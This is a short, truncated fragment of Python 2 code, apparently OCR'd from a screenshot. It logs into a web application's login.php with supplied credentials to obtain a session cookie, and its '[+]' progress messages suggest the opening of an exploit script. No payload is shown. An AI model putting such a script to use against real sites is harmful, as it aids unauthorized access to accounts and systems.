
   params = {

       'req_username' : username,

       'req_password' : password,

       'form_sent' : 1

   }

   wclient = urllib.URLopener()

   print "[+] Connecting to retrieve cookie"

   req = wclient.open(host + "/login.php?
action=in", urllib.urle